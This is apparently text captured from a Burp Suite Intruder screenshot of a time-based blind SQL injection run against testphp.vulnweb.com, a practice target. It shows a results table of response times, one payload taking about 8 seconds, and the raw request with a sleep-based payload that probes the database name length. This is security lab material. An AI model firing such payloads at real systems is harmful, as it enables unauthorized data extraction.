 2. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Respons... Error Timeout Length Comment
6 6 200 8210 5347
4 4 200 308 5347
9 9 200 308 5347
10 10 200 308 5347
11 11 200 308 5347
12 12 200 308 5347
13 13 200 308 5347
17 17 200 308 5347
5 5 200 307 5347
8 8 200 307 5347
1 1 200 306 5347
14 14 200 306 5347
15 15 200 306 5347
20 20 200 306 5347
0 200 305 5465
Request Response
Pretty Raw Hex \n
1 GET /product.php?pic=1+AND+IF(length(database())%3d6,sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
? Search... 0 matches
Finished